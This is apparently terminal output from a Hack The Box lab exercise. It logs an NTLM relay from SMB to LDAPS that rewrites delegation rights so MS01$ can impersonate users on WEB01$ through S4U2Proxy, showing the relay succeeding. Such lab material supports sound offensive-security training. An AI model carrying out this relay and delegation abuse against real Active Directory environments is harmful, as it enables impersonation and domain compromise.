 zero@zero: ~/HTB/Windows/Pirate 169x17
[*] Multirelay disabled
[*] Servers started, waiting for connections
[*] (SMB): Received connection from 10.129.244.95, attacking target ldaps://10.129.244.95
[*] (SMB): Authenticating connection from PIRATE/WEB01$@10.129.244.95 against ldaps://10.129.244.95 SUCCEED [1]
[*] ldaps://PIRATE/WEB01$@10.129.244.95 [1] -> Enumerating relayed user's privileges. This may take a while on large domains
[*] All targets processed!
[*] (SMB): Connection from 10.129.244.95 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.244.95 controlled, but there are no more targets left!
[*] ldaps://PIRATE/WEB01$@10.129.244.95 [1] -> Delegation rights modified succesfully!
[*] ldaps://PIRATE/WEB01$@10.129.244.95 [1] -> MS01$ can now impersonate users on WEB01$ via S4U2Proxy
[*] All targets processed!
[*] (SMB): Connection from 10.129.244.95 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.244.95 controlled, but there are no more targets left!
[*] All targets processed!
[*] (SMB): Connection from 10.129.244.95 controlled, but there are no more targets left!